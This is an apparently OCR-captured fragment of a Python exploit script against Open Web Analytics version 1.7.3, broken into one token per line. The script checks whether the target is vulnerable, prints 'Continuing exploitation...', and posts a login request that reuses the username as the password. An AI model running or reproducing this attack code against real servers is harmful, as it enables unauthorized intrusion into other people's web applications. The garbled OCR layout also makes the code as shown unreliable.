
elif
'version=1.7.3'
not
in
mainpage_request
.
text
:
   print_message
(
'Could not confirm 
whether this OWA instance is 
vulnerable! Continuing 
exploitation...'
,
"WARNING"
)
else
:
   print_message
(
'The webserver 
indicates a vulnerable version!'
,
"ALERT"
)
try
:
   data 
=
{
"owa_user_id"
:
 username
,
"owa_password"
:
 username
,
"owa_action"
:
"base.login"
}
   session
.
post
(
login_url
,
 data
=
data
,
proxies
=
proxies
)
except
 Exception 
as
 e
: